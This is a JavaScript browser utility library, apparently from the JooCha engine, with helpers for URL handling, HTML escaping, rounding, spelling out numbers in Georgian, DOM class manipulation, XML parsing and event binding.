   vl=String(vl).split("=");
   var vvv=trim(vl[1]," =&");
   var kkk=trim(vl[0]," =&");
   var v2=ret[kkk];
   switch(vvv.charAt(0))
   {
	case '+':ret[kkk]=parseFloat(v2) + parseFloat(vvv.substring(1));break;
	case '-':ret[kkk]=parseFloat(v2) + (parseFloat(vvv.substring(1)));break;
	case '*':ret[kkk]=parseFloat(v2) * parseFloat(vvv.substring(1));break;
	case '/':ret[kkk]=parseFloat(v2) / parseFloat(vvv.substring(1));break;
	case '%':ret[kkk]=parseFloat(v2) % parseFloat(vvv.substring(1));break;
	case '.':ret[kkk]=v2+vvv.substring(1);break;
   default:ret[trim(vl[0]," =&")]=trim(vl[1]," =&");
   }
   
}
return ret;
}
//---------------------------------------------
function reloadPage( param ){
    var url = window.location.href;
    if(param)url += ((url.indexOf('?') > -1?"&":"?") + param);
    window.location.href = url;
}
//---------------------------------------------
function loadPage(url){
    window.location.href = url;
}
//---------------------------------------------
function ArrayToURL(arr,removenull)
{
    if(!removenull)removenull=1;

	var ret="";
	for(var ky in arr)
	if(typeof(arr[ky]) != "function")
	{
		var vl=arr[ky];
		if((removenull && vl) || (!removenull))
		{
			ret+="&"+ky+"="+encodeURIComponent(vl);
		}
	}
return trim(ret,"&");
}

//---------------------------------------------------------------------------
function getLinkEx(lnk,removenull,URLSum)
{
   var itms=String(lnk).split('?');
   var dp=lnk;
   var yes=0;
   var befLnk="";
   if(itms.length>1)
   {
       yes=1;
       befLnk=trim(itms[0],' ?')+'?';
       dp=trim(itms[1],'?');
   }else {
	befLnk=trim(itms[0],' ?')+'?';
  }
   
   if(URLSum)itms=URLSumArray(dp);
   else itms=URLToArray(dp);

   ret=ArrayToURL(itms,removenull);
   
   return (befLnk+ret);
}
//---------------------------------------------------------------------------
function jsLinkEx(lnk,removenull)
{
return getLinkEx(lnk,removenull);
}
//---------------------------------------------------------------------------
function substr(str,frm,len)
{
   if(!frm)frm=0;
   return String(str).substring(frm,frm+(len || 1000));
}
//---------------------------------------------------------------------------
function strpos (haystack, needle, offset) 
{
  var str=String(haystack).trim();
  var i = str.indexOf(needle, (offset || 0));
  return i === -1 ? false : i;
}
//---------------------------------------------------------------------------
function escapeHtml(html)
{
    var text = document.createTextNode(html);
    var div = document.createElement('div');
    div.appendChild(text);
    return div.innerHTML;
}
//---------------------------------------------------------------------------
function escapeHtmlRegExp(unsafe) {
  return unsafe.replace(/[&<"']/g, function(m) {
    switch (m) {
      case '&':
        return '&amp;';
      case '<':
        return '&lt;';
      case '"':
        return '&quot;';
      default:
        return '&#039;';
    }
  });
};

//---------------------------------------------------
function HtmlDecode(s) {
  /*var y = document.createElement('textarea');
  y.innerHTML = input;
  return y.value;*/
  c = {'&lt;':'<', '&gt;':'>', '&amp;':'&', '&quot;':'"', '&#039;':"'",'&#035;':'#' };
  if(s==undefined)console.log("HtmlDecode: s is undefined");
  return s.replace( /(\&lt\;?|\&gt\;?|\&amp\;?|\&quot\;?|\&\#039\;?|\&\#035\;?)/g, function(s) {if(s==undefined)return ""; return c[s]; } );  
}
//---------------------------------------------------
function htmlspecialchars(val,par)
{
	return HtmlDecode(val);
}
//---------------------------------------------------
function HtmlEncode(s)
{
  c = {'<':'&lt;', '>':'&gt;', '&':'&amp;', '"':'&quot;', "'":'&#039;',
       '#':'&#035;' };
  if(s==undefined)console.log("HtmlEncode: s is undefined");
  return s.replace( /[<&>'"#]/g, function(s) {if(s==undefined)return ""; return c[s]; } );
}

//---------------------------------------------------------------------------
//---------------------------------------------------------------------------
/*function roundNumber(number, digits) //arascorad amrgvalebs, 1163.735 = 1163.74, xolo amrgvalebs 1163.73;
{
    var multiple = Math.pow(10, digits);
	var gamkofi=((Math.floor(number * multiple*10))-(Math.floor(number * multiple)*10));
console.log('roundman: '+number+'*'+multiple+'*'+10+'='+(Math.floor(number * multiple*10)));
	var dam=0;
	if(gamkofi>=5)dam=1;

    var rndedNum = (Math.floor(number * multiple)+dam)/ multiple;
    return rndedNum;//1163.735 - 1163730  1163735
}
//---------------------------------------------------------------------------
function roundNumber( value, round )//1638.4049 unda daamrgvalos 1638.40 amrgvalebs 1638.41 
{
     if(!round)round=2;
     round = parseInt(round) + 1;
     var p = Math.pow( 10, round );
     var r = Number( parseFloat( Math.round( value * p ) / p ) ).toFixed( round );
     if(r.length >= round + 2 && parseInt(r[r.length - 1]) == 5)
     {
      r = parseFloat(r) + 1/p;
     }
     round--;
     return parseFloat(parseFloat(r).toFixed( round ));
}*/
//---------------------------------------------------------------------------
//arascorad amrgvalebs, 1163.735 = 1163.74, xolo amrgvalebs 1163.73;
//1638.4049 unda daamrgvalos 1638.40 amrgvalebs 1638.41 
function roundNumber( value, round )
{
     if(!round)round=2;
	 var r, p = Math.pow( 10, round );
	 var Nmb,Mteli,Ciladi,Ciladi2,Ciladi3,Gamkofi;
	 
	 Nmb=String(value).split(".");
	 Mteli=Nmb[0] || 0;
	 Ciladi=Nmb[1] || "0";
	 Ciladi2=Ciladi.substr(0,round) || "0";
	 Ciladi3=Ciladi.substr(round) || "0";
	 
	 Gamkofi=parseFloat(String("0."+Ciladi3));
	 
	 r=parseFloat(Mteli+"."+Ciladi2);
	 if(Gamkofi>=0.50000)
	 {
	    if(parseFloat(value)>=0)
			r = r + 1/p;
		else
			r = r - 1/p;
	 }
	 
     return parseFloat(parseFloat(r).toFixed(round));
}
//---------------------------------------------------------------------------
function isNumber(n) {
  //return !isNaN(parseFloat(n)) && isFinite(n);
   return parseFloat(n)==n;
}
//---------------------------------------------------------------------------
var GlobMeatedebi=new Array("","meaTedi","measedi","meaTasedi","meaTiaTasedi","...","...","...","...","...");
var GlobIntVarr1=new Array("noli","erTi","ori","sami","oTxi","xuTi","eqvsi","Svidi","rva","cxra","aTi","TerTmeti","Tormeti","cameti","ToTxmeti","TxuTmeti","Teqsvsmeti","Cvidmeti","Tvrameti","cxrameti");
var GlobIntVfstly=new Array('0','1','2','3','4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19');
var GlobIntVarr2=new Array("","oci","ormoci","samoci","oTxmoci");
var GlobIntVarr22=new Array("","ocda","ormocda","samocda","oTxmocda");
var GlobIntVarr3=new Array("","asi","orasi","samasi","oTxasi","xuTasi","eqvsasi","Svidasi","rvaasi","cxraasi","aTasi");
var GlobIntVarr33=new Array("","as","oras","samas","oTxas","xuTas","eqvsas","Svidas","rvaas","cxraas","aTas");
var GlobIntVarrmil=new Array("","aTasi","milioni","miliardi","trilioni","siqsilioni","...","...","...","...","...","...","...","...");
var GlobIntVarrmill=new Array("","aTas","milion","miliard","trilion","siqsilion","...","...","...","...","...","...","...","...");
var GlobIntVErti="erTi";
var GlobIntVNoli="noli";
//---------------------------------------------------------------------------
function NumberToStringText(ppk,mteli,money,Da,tetri)
{
if(!mteli)mteli='{MTELI}';
if(!money)money='{MONEY}';
if(!Da)Da="da ";
if(!tetri)tetri='';
MPntSub=GlobMeatedebi;

var RetNumb="";
var ppp="";

var Numb=String(ppk);
var Frst="";
var Prst="";
var NumbStr="";
var ps;

Frst=NumbStr=Numb;


if((ps=strpos(NumbStr,"."))>0){Frst=substr(NumbStr,0,ps);Prst=substr(NumbStr,ps+1);}
Frst=trim(Frst," \n\r\t\.,");
Prst=trim(Prst," \n\r\t\.,");
if(strlen(Prst)==1 && tetri)Prst+="0";

if(strlen(Frst)>0)RetNumb=IntegerToStringText(Frst);
if(strlen(Prst)>0)ppp=IntegerToStringText(Prst);

RetNumb=trim(RetNumb," \n\r\t\.,")+mteli;// lari
ppp=trim(ppp," \n\r\t\.,");
if((strlen(ppp)>0)&&(substr(trim(ppp," \n\r\t\.,"),0,4)!=GlobIntVNoli))RetNumb=RetNumb+Da+ppp+tetri;
return RetNumb+money;
};
//---------------------------------------------------------------------------
function IntegerToStringText(pinnmb)
{
var innmb=String(pinnmb);
var arr1=GlobIntVarr1;
var fstly=GlobIntVfstly;
var arr2=GlobIntVarr2;
var arr22=GlobIntVarr22;
var arr3=GlobIntVarr3;
var arr33=GlobIntVarr33;
var arrmil=GlobIntVarrmil;
var arrmill=GlobIntVarrmill;
var RetNumb="";
var Parfirst=true;
var Frst=innmb;
var FrstA=String(Frst).split("");
var num333;

   if(innmb=="")RetNumb=arr1[0];
   else
   {
   if(strlen(Frst)>0)
   {
	  num333="";
	  Mill=0;
	  num333="";

	  for(k=strlen(Frst)-1;k>=0;k-=3)
	  {
	  
		  pos2=0;pos1=0;
		  if(k>0)
		  switch(FrstA[k-1])
		  {
			case '0':pos2=0;pos1=0;break;
			case '1':pos2=0;pos1=1;break;
			case '2':pos2=1;pos1=0;break;
			case '3':pos2=1;pos1=1;break;
			case '4':pos2=2;pos1=0;break;
			case '5':pos2=2;pos1=1;break;
			case '6':pos2=3;pos1=0;break;
			case '7':pos2=3;pos1=1;break;
			case '8':pos2=4;pos1=0;break;
			case '9':pos2=4;pos1=1;break;
		  }

		  switch(FrstA[k])
		  {
			 case '0':
					 if(pos1)num333=arr22[pos2]+arr1[10];else num333=arr2[pos2];
					 break;
			 default:
					 if(pos1)num333=arr22[pos2]+arr1[intval(FrstA[k])+10];else num333=arr22[pos2]+arr1[intval(FrstA[k])];
		  };

		  if(k>1)
		  {
			 if((strlen(num333)==0)&&(intval(FrstA[k-2])>0))
			 {
				num333=arr3[intval(FrstA[k-2])];
			 }
			 else
			    num333=arr33[intval(FrstA[k-2])]+num333;
		  };


		  if(num333)
		  {
			  if(Parfirst)
				  RetNumb=arrmil[Mill];
			  else
				  RetNumb=arrmill[Mill]+" "+RetNumb;
			  if(num333!=GlobIntVErti)RetNumb=num333+" "+RetNumb;
			  Parfirst=false;
		  };
		  Mill++;
		  num333="";
	  };
   }
   };
return RetNumb;
};
//-------------------------------------------
function getClassName(el){
	if((!el) || (el==undefined))return;
	return (typeof(el.className)=="string"?el.className:(typeof(el.getAttribute)=="function"?el.getAttribute("class"):null));
}
//-------------------------------------------
function setClassName(el,cls){
	if((!el) || (el==undefined))return;
	if(typeof(el.className)=="string")el.className=cls;
	else if(typeof(el.setAttribute)=="function")el.setAttribute("class",cls);
}

//-------------------------------------------
function addClass(el, cn) {
	if((!el) || (el==undefined))return;
	if((!cn) || (cn==undefined) || (trim(cn)==''))return;
    if(el && el.classList){cn=cn.split(" ");for(var i=0;i<cn.length;i++)el.classList.add(cn[i]);return true;}
	var cls=getClassName(el);
    var c0 = (" " + cls + " ").replace(/\s+/g, " "),
        c1 = (" " + cn + " ").replace(/\s+/g, " ");
    if (c0.indexOf(c1) < 0) {
		cls=(c0 + c1).replace(/\s+/g, " ").replace(/^ | $/g, "");
		setClassName(el,cls);
    }
	return true;
}
//-------------------------------------------
function delClass(el, cn) {
	if((!el) || (el==undefined))return;
	if((!cn) || (cn==undefined) || (trim(cn)==''))return;
    if(el && el.classList){cn=cn.split(" ");for(var i=0;i<cn.length;i++)el.classList.remove(cn[i]);return true;}
	var cls=getClassName(el);
    var c0 = (" " + cls + " ").replace(/\s+/g, " "),
        c1 = (" " + cn + " ").replace(/\s+/g, " ");
    if (c0.indexOf(c1) >= 0) {
        cls = c0.replace(c1, " ").replace(/\s+/g, " ").replace(/^ | $/g, "");
		setClassName(el,cls);
    }
	return true;
}
//-------------------------------------------
function checkClass(el, cn) {
  return el.classList.contains(cn);
}
//-------------------------------------------
function setMessage(msg,cls,cmd){
    if(!cls)cls="messageBar";
	var els=document.getElementsByClassName(cls);
	for(var i=0;i<els.length;i++){els[i].innerHTML=msg;var style=els[i].style; try{eval(cmd);}catch(e){}; }
}
//-------------------------------------------
function changeClass(el,oldCls,nwCls){
	delClass(el,oldCls);
	addClass(el,nwCls);
//el.className.replace( /(?:^|\s)MyClass(?!\S)/g , nwCls );
}
//-------------------------------------------
function changeTag(el,newTag){
	var d = document.createElement(newTag);
	var ky,vl;
	Object.assign(d,el);

	/*input_ის და textarea ველების კონვერტირება*/
	if(["input","textarea"].indexOf(el.tagName.toLowerCase())>=0){
		if(["input","textarea"].indexOf(newTag.toLowerCase())>=0)
			d.value=el.value;
		else
			d.innerHTML=el.value;
	}
	else{
		if(["input","textarea"].indexOf(newTag.toLowerCase())>=0)
			d.value=el.innerHTML;
	}
			
	/*select ელემენტის კონვერტირება*/
	if(["select"].indexOf(el.tagName.toLowerCase())>=0){
		if(["select"].indexOf(newTag.toLowerCase())>=0)
			d.value=el.value;
		else
		{
			try{
				d.innerHTML=el.selectedOptions[0].innerHTML;
			}catch(e){
				d.innerHTML=el.options[el.selectedIndex].innerHTML;
			}
		}
	}
	else{
		if(["select"].indexOf(newTag.toLowerCase())>=0){
			var i;
			for(i=0;i<d.options.length;i++){
				if(d.options[i].innerHTML==el.innerHTML){d.value=i;break;}
			}
			if(i>=d.options.length)d.value=el.innerHTML;
		}else
			d.innerHTML=el.innerHTML;
	}
			
			
	/*შეცვლილ ელემენტზე ატრიბუტების და ევენტებით გადმოტანა*/
	try{
		for(var ky=0;ky<el.attributes.length;ky++)
		{
			var nm=el.attributes[ky].name;
			d.setAttribute(nm,el.getAttribute(nm));
		}
	}catch(e){console.log(e);}
	
	if(el.id in GlobalEventList)
	try{
		var pointer=GlobalEventList[el.id];
		for(var ev in GlobalEventList[el.id])
		if(ev in GlobalEventList[el.id] && GlobalEventList[el.id][ev]["function"]){
			AddEventOnObject(d,ev,GlobalEventList[el.id][ev]["function"]);
		}
		
	}catch(e){console.log(e);}

	var parent=el.parentNode || el.parentElement;
	if(parent)
	{
		try{
			parent.insertBefore(d, el);
			parent.removeChild(el);
		}catch(e){console.log(e);}
	}
	return d;
}
//---------------------------------------
function getObjectStyle(o)
{
	var computedStyle=null;
	if (window.getComputedStyle) {
		if((o.nodeType || 1)==1)
			computedStyle = getComputedStyle(o, null);
	} else {
		computedStyle = o.currentStyle
	}
	if(!computedStyle)computedStyle={};

	return computedStyle;
}
//-----------------------------------
function getObjectStyleValue(o,stl){
   var inlineStyle=getObjectStyle(o);
   if(inlineStyle)return inlineStyle[stl];
   return null;
}
//-----------------------------------
function htmlPrintPreparing(o,first){

	if(first && o.getElementsByClassName)
	{
		var els=o.getElementsByClassName("noprint");
		for(var i=els.length-1;i>=0;i--)RemoveObjectEx(els[i]);
	}
	if(o.childNodes)
	{
		for(var i=0;i<o.childNodes.length;i++)
		if(o.childNodes[i] && typeof(o.childNodes[i])=="object"){
			htmlPrintPreparing(o.childNodes[i]);
		}
	}

	try{
		var tagName=o.tagName || o.nodeName;
		tagName=String(tagName).toLowerCase();
		//console.log(tagName+": "+o.className);
		if(["input","textarea","select"].indexOf(tagName)>=0)
		{
			changeTag(o,"div");
		}

		if(["div","span"].indexOf(tagName)>=0)
		{
			var val=getObjectStyleValue(o,"display");
			//console.log(val+" "+tagName+": "+o.className);
			switch(val)
			{
				case "inline":
				case "inline-block":
					if(["div"].indexOf(tagName)>=0)
					{
						//console.log("xchg:"+o.className);
						changeTag(o,"span");
					}
					break;
				case "block":
					if(["span"].indexOf(tagName)>=0)
						changeTag(o,"div");
					break;
				case "table":changeTag(o,"table");break;
				case "table-row":changeTag(o,"tr");break;
				case "table-cell":changeTag(o,"td");break;
				case "table-header-group":changeTag(o,"thead");break;
				case "table-body-group":changeTag(o,"tbody");break;
				case "table-footer-group":changeTag(o,"tfoot");break;
				//default:console.log(val);
			}
			val=getObjectStyleValue(o,"opacity");
			if(val!=1){
				o.style.display="none";
				RemoveObjectEx(o);
			}
			
		}
		else
		{
			//console.log(o)
		}
	}catch(e){console.log("eHPP: "+e);}
	
}
//-----------------------------------
function json2html(jdata,jtagName){
	if(!jdata)return "";
	var jhtml;
	if((!jtagName) || (jtagName==undefined))jtagName="div";
	if((jdata.tagName && jdata.tagName.length>0))jhtml=document.createElement(jdata.tagName);
	else jhtml=document.createElement((isNumber(jtagName)?"div":jtagName));
		
	
	for(var ky in jdata){
		if(ky=="attributes"){
			for(var atr in jdata[ky]){
				jhtml.setAttribute(atr,jdata[ky][atr]);
			}
		}else
		if(ky=="innerHTML"){
			jhtml.innerHTML=jdata[ky];
		}else
		if((typeof jdata[ky])=="object" && jdata[ky].childNodes && jdata[ky].childNodes!=undefined){
			jhtml.appendChild(json2html(jdata[ky].childNodes));
		}else
		if((typeof jdata[ky])=="object"){
			jhtml.appendChild(json2html(jdata[ky],ky));
		}else
		{
			var nb=document.createElement((isNumber(ky)?"div":ky));
			nb.innerHTML=jdata[ky];
			jhtml.appendChild(nb);
		}
	}
	
return jhtml;	
}
function jsontohtml(){return json2html();};
//-----------------------------------
function clearContent(obj){
	if(typeof obj=="string")obj = document.getElementById(obj);
	while(obj.firstChild){
		obj.removeChild(obj.firstChild);
	}
}
//-----------------------------------

/* jc_allbrowsers.js */

/**
 * js_allbrowsers - JavaScript JooCha Library
 *
 * Functions collection for work to all browsers. script use only JooCha Engine
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.2
 *
 * See usage examples at http://joocha.com/examples
 */
 
       var EFF=(navigator.appName=='Microsoft Internet Explorer');
	   var COOKIE_POLICY_ACCEPTANCE=getCookie("cookie_policy_acceptance")
       var jc_userAgent=navigator.userAgent.toLowerCase();
       var jc_appName=navigator.appName.toLowerCase();

       var BrowserType=1,BrowserTypeIdx='IE';
       if(jc_appName=='opera'){BrowserType=2;BrowserTypeIdx='OP';}
       if(jc_appName=='netscape'){BrowserType=3;BrowserTypeIdx='NS';}
       if(jc_userAgent.indexOf("chrome")+1){BrowserType=4;BrowserTypeIdx='CH';}
       if(jc_userAgent.indexOf("firefox")+1){BrowserType=5;BrowserTypeIdx='FF';}
//-------------------------------------------------	   
//------- PROTOTYPEs ------------------------------------------	   
//-------------------------------------------------
Array.prototype.clear = function() 
{
  if(this.splice) this.splice(0, this.length);
};	   
//-------------------------------------------------
function jcLog(Msg)
{
	try{
		if(console)console.log(Msg);
	}catch(e)
	{
		alert(Msg);
	}
}
//-------------------------------------------------
function isElementVisible(el) {
    var rect     = el.getBoundingClientRect(),
        vWidth   = window.innerWidth || doc.documentElement.clientWidth,
        vHeight  = window.innerHeight || doc.documentElement.clientHeight,
        efp      = function (x, y) { return document.elementFromPoint(x, y) };     

    // Return false if it's not in the viewport
    if (rect.right < 0 || rect.bottom < 0 
            || rect.left > vWidth || rect.top > vHeight)
        return false;

    // Return true if any of its four corners are visible
    return (
          el.contains(efp(rect.left,  rect.top))
      ||  el.contains(efp(rect.right, rect.top))
      ||  el.contains(efp(rect.right, rect.bottom))
      ||  el.contains(efp(rect.left,  rect.bottom))
    );
}
//-------------------------------------------------
function copyToClipboard(data)
{

    if(window.clipboardData)
    {
		try{
			window.clipboardData.setData("Text",data);
		}catch(e)
		{
			console.log("Error clipboard setData: "+e);
		}

	}else
    {
		var ta=document.createElement("textarea");
		ta.id="a"+Date.now();
		ta.style.position="absolute";
		ta.style.display="inline-block";
		
		ta.style.left="-10px";
		ta.style.top="-10px";
		ta.style.width="0px";
		ta.style.height="0px";
		
		document.body.appendChild(ta);
		ta.value=data;
		ta.focus();
		ta.select();
		try {
			var successful = document.execCommand('copy');
			var msg = (successful ? 'successful' : 'unsuccessful');
			//console.log('Copy command was ' + msg);
		}
		catch (err) {
			console.log('Oops, unable to copy');
		}
		RemoveObjectEx(ta);
    }
        
return false;
}
//------------------------------------------------------------------------------
//-------- FUNCTION XML ----------------------------------------------------------------------
//------------------------------------------------------------------------------
function XMLFromString(txt)
{
	var xmlDoc;
	var ck=true;
	if(!txt) return null;

	if (window.DOMParser)
	{
		try{
			parser=new DOMParser();
			xmlDoc=parser.parseFromString(txt,"text/xml");
			ck=false;
		}catch(e)
		{
			ck=true;
		}
	}
	if(ck) // Internet Explorer
	{
		xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
		xmlDoc.async=false;
		xmlDoc.loadXML(txt);
	} 
	if(xmlDoc && xmlDoc.getElementsByTagName('parsererror').length>0)
	{
	    //error
	}
	return xmlDoc;
}
//------------------------------------------------------------------------------
function XMLErrno(xmlDom)
{
	if(xmlDom && xmlDom.getElementsByTagName('parsererror').length>0)
	{
	    return -1;
	}
return '0';
}
//------------------------------------------------------------------------------
function XMLError(xmlDom)
{
    var v;
	if(xmlDom && (v=xmlDom.getElementsByTagName('parsererror')).length>0)
	{
	    return v[0].innerHTML || v[0].childNodes[0].nodeValue || 'Parser Error';
	}
return '';
}

//-----------------------------------------------------------------------------
function XMLElementByTag(dxml,tagnm,idx)//Modis tviton TAG Elementi
{
   var ret='';
   if (!idx) idx=0;
   if(dxml && dxml.getElementsByTagName)
   {
       ret=dxml.getElementsByTagName(tagnm);
	   if(ret && ret[idx])
	   {
			ret=ret[idx];
	   }
   }
   return ret;
}
//----------------------------------------------------
function XMLNodeByTag(dxml,tagnm,idx)//Modis Tag Elementis Child, dzveli saxeli XMLGetElementByTag
{
   var ret=XMLElementByTag(dxml,tagnm,idx);
   if(ret && ret.childNodes && ret.childNodes[0])return ret.childNodes[0];
   return ret;
}
//------------------------------------------------------------------------------
function XMLGetNodeValue(dxml,tagnm,idx)//childnode-idan value-s migeba. dzveli saxeli, XMLGetNodeValue, Large Values migeba;
{
   var ret='';
   if(tagnm)
   {
		var dxml2=XMLElementByTag(dxml,tagnm,0);
		if(dxml2)dxml=dxml2;
   }
   if(dxml && dxml.childNodes && dxml.childNodes.length)
   {
		if(idx && dxml.childNodes.length>idx)
		{
			if(dxml.childNodes[idx].nodeValue)ret+=dxml.childNodes[idx].nodeValue;
			else 
			if(dxml.childNodes[idx].value)ret+=dxml.childNodes[idx].value;
		}
		else
		{
			for(var i=0;i<dxml.childNodes.length;i++)
			if(dxml.childNodes[i].nodeValue)ret+=dxml.childNodes[i].nodeValue;
			else 
			if(dxml.childNodes[i].value)ret+=dxml.childNodes[i].value;
		}
   }
   return ret;
}
//------------------------------------------------------------------------------
function XMLElementValue(dxml,tagnm,idx)
{
   var ret=XMLGetNodeValue(dxml,tagnm,idx);
   return ret;
}

//------------------------------------------------------------------------------

function getInnerText(obj,htmldec)
{
  var vr=obj.innerText || obj.innerHTML.replace(/<[^>]+>/g,"");
  if(htmldec)return HtmlDecode(vr);
  return vr;
}
//------------------------------------------------------------------------------
function getInnerTextFromString(str,htmldec)
{
  var vr=str.replace(/<[^>]+>/g,"");
  if(htmldec)return HtmlDecode(vr);
  return vr;
}

//---------------------------------------------------
var StandardTags=new Array("DIV","FONT","TABLE","TR","TD","BR","P","IMG","A","H","I","U","B","BUTTON","INPUT","EM","EMBED","OBJECT","FIELDSET","LEGEND","LI","MENU","LISTING","MARQUEE","OL","PRE","SELECT","OPTION","STRONG","TBODY","TFOOT","TEXTAREA","AREA","UL","STYLE");
var StandardTagsChanger=0;
//---------------------------------------------------
function ResetStandard1()
{
    StandardTags=new Array("DIV","FONT","TABLE","TR","TD","BR","P","IMG","A","H","I","U","B","BUTTON","INPUT","EM","EMBED","OBJECT","FIELDSET","LEGEND","LI","MENU","LISTING","MARQUEE","OL","PRE","SELECT","OPTION","STRONG","TBODY","TFOOT","TEXTAREA","AREA","UL","STYLE");
}
//----------------------------------------------------
function OF_Alpha(oDiv,opc)
{
if((!oDiv.style)||(oDiv.style=='undefined'))oDiv=document.getElementById(oDiv);
var a=Math.round(Math.max(0,100-opc*100));
if(a>100)a=100;if(a<0)a=0;
switch(BrowserType)
{
   case 1:oDiv.style.filter='alpha(opacity='+parseInt(a)+'); ';break;
   case 2:
   {
      oDiv.style.opacity=parseFloat(a/100);
      oDiv.style.filter='alpha(opacity='+parseInt(a)+'); ';
   }
   break;

default:
try
   {
      oDiv.style.opacity=parseFloat(a/100);
   }
catch(e)
   {
      oDiv.style.filter='alpha(opacity='+parseInt(a)+'); ';
   }
}

}
//---------------------------------------------------
function getInnerHTMLStandard1(obj,tagss)
{
if(!tagss)
{
   tagss=StandardTags;
   if(StandardTagsChanger)tagss=StandardTagsChanger;
}
  var res="";

  for(var i=0;i<tagss.length;i++) 
  if(tagss[i])
  {
      if(res!="")res=res+"|";
      tagss[i]=tagss[i].toUpperCase();
      res=res+tagss[i]+"|\\/"+tagss[i]+"|"+tagss[i].toLowerCase()+"|\\/"+tagss[i].toLowerCase();
  }; 
  res="<(?!"+res+")[\s]*[^>]+>";

  var regex = new RegExp(res,"gi");

  var vr=obj;
  if(obj)if(obj.innerHTML)vr=obj.innerHTML;
//alert(vr);
try{
  vr=vr.replace(regex,"");
}
catch(e){vr="";}
//(/<(?!SPAN|\/SPAN|DIV|\/DIV|FONT|\/FONT)[^>]+>/g,"");

//  vr=vr.replace("/<\S*[\s]*[^>]+></\1>/g","");
  return vr;
}
//---------------------------------------------------
function removeTagsWithContent(content,tg)
{
	var removeTags = new RegExp("<"+tg+"([^'\"]|\"(\\\\.|[^\"\\\\])*\"|'(\\\\.|[^'\\\\])*')*?<\\/"+tg+">","gi");

	while (removeTags.test(content)) {
		content = content.replace(removeTags, "");
	}
	
	return content;
}
//---------------------------------------------------
function removeCommentsWithContent(content)
{
	var removeTags = new RegExp("<\!\-\-([^'\"]|\"(\\\\.|[^\"\\\\])*\"|'(\\\\.|[^'\\\\])*')*?\-\->","gi");

	while (removeTags.test(content)) {
		content = content.replace(removeTags, "");
	}
	
	return content;
}

//---------------------------------------------------
function removeTagsAlone(content,tg)
{
	var removeTags = new RegExp('<(/)*('+tg+')(.*?)>','gi');

	while (removeTags.test(content)) {
		content = content.replace(removeTags, "");
	}
	
	return content;
}
//---------------------------------------------------
function HTMLFilter(htmlcode,tagss,remlist,alonList)
{
if(!tagss)
{
   tagss=StandardTags;
   if(StandardTagsChanger)tagss=StandardTagsChanger;
}
/*  var res="\r\n\r\n";

  for(var i=0;i<tagss.length;i++) 
  if(tagss[i])
  {
      if(res!="")res=res+"|";
      tagss[i]=tagss[i].toUpperCase();
      res=res+tagss[i]+"|\\/"+tagss[i];//+"|"+tagss[i].toLowerCase()+"|\\/"+tagss[i].toLowerCase();
  }; 
  res="<(?!"+res+")[\s]*[^>]+>";

  var regex = new RegExp(res,"gim");
*/
  var vr=htmlcode;
  if(typeof htmlcode == "object")if(htmlcode.innerHTML)vr=htmlcode.innerHTML;

  vr=removeCommentsWithContent(vr);
  
//tegebi romlebic tavis kontentianad ishleba  
if(!remlist)remlist=['xml','script','object','o:','st1:','style'];
for(var i=0;i<remlist.length;i++){
	vr=removeTagsWithContent(vr,remlist[i]);
}

if(!alonList)alonList=['meta','link'];
for(var i=0;i<alonList.length;i++){
	vr=removeTagsAlone(vr,alonList[i]);
}


  return trim(vr);
}
//---------------------------------------------------
function cleanWordContent(wordContent)
{
 return HTMLFilter(wordContent);

}
//---------------------------------------------------
function isObjectVisibility(obj,tcnt)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
  if(!tcnt)tcnt=3;
  var pob=obj;
  while(pob)
  {
    try{if(pob.style.visibility=='hidden')return false;
    }catch(e){}
    pob=pob.offsetParent;
    tcnt--;
    if(tcnt<=0)break;
  }
return true;
}
//---------------------------------------------------
function isObjectDisplay(obj,tcnt)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
  if(!tcnt)tcnt=3;
  var pob=obj;
  while(pob)
  {
    try{if(pob.style.display=='none')return false;
    }catch(e){}
    pob=pob.offsetParent;
    tcnt--;
    if(tcnt<=0)break;
  }
return true;
}
//---------------------------------------------------
function isObjectShown(obj,tcnt)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
  if(!tcnt)tcnt=3;
  var pob=obj;
  while(pob)
  {
    try{if(pob.style.display=='none'){return false;}
    }catch(e){}
    try{if(pob.style.visibility=='hidden'){return false;}
    }catch(e){}

    pob=pob.offsetParent;
    tcnt--;
    if(tcnt<=0)break;
  }
return true;
}

//---------------------------------------------------
function RemoveObjectEx(obj,par2)
{
	if(!obj)return false;
	
     var par=obj.parentNode;
     if(par)
     {
          par.removeChild(obj);
          return true;
     }
	 if(par2)
	 {
        par2.removeChild(obj);
        return true;
	 }
return false;
}
//---------------------------------------------------
function HideObjectEx(obj)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
    try{obj.style.display='none';
    }catch(e){}
    try{obj.style.visibility='hidden';
    }catch(e){}

}
//---------------------------------------------------
function ShowObjectEx(obj)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
    try{obj.style.display='';
    }catch(e){}
    try{obj.style.visibility='visible';
    }catch(e){}

}
//---------------------------------------------------
function InvertShowObject(obj,nnn)
{
if(!nnn)nnn=3;
if(document.getElementById(obj))obj=document.getElementById(obj);
   if(isObjectShown(obj,nnn))
       HideObjectEx(obj);
   else 
      ShowObjectEx(obj);
}
//-------------------
var GlobalEventList={};
var GlobalEventCounter=0;
function AddEventOnObject(obj,onevv,fnc,uniqalControl)//function(event){return EP_onkeydown(event,nid)}
{
 if(!uniqalControl)uniqalControl=false;
 var oo;
 if(typeof obj !== "object")
 {
	try{
	oo=document.getElementById(obj);
	}catch(e){console.log("AddEventOnObject: "+e);}
 }
 if(!oo)oo=obj;
 obj=oo;
 
 GlobalEventCounter++;
 if(!obj.id)obj.id="ForEvent"+GlobalEventCounter;
 if(!(obj.id in GlobalEventList))GlobalEventList[obj.id]={};
 
 if(uniqalControl){
    if(GlobalEventList[obj.id][onevv] && GlobalEventList[obj.id][onevv]!=undefined){
		RemoveEventOnObject(obj,onevv,GlobalEventList[obj.id][onevv]["function"]);
	}
 }
 GlobalEventList[obj.id][onevv]={"object":obj,"position":GlobalEventCounter,"event":onevv,"function":fnc};
 
try{
  if(oo.addEventListener)
      oo.addEventListener(onevv,fnc,false);
  else
      oo.attachEvent('on'+onevv,fnc);
  }catch(e)
  {
	console.log("AddEventOnObject: "+e);
	{
		switch(onevv)
		{
			case "load":oo.onload=fnc;
			break;
			default:		
				console.log("This event "+onevv+" does not work");
		}
	}
  }
return obj.id;
}
//-------------------
